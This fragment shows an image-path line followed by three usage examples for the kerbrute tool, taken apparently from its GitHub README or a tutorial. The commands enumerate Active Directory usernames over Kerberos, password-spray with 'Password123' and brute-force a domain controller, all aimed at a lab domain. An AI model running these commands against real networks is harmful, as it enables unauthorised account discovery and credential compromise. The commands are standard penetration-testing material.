 ./kerbrute_linux_amd64 userenum -d lab.ropnop.com usernames.txt
./kerbrute_linux_amd64 passwordspray -d lab.ropnop.com domain_users.txt Password123
./kerbrute_linux_amd64 bruteforce --dc 192.168.x.x -d domain users.txt --safe -o out.txt
URL: https://github.com/ropnop/kerbrute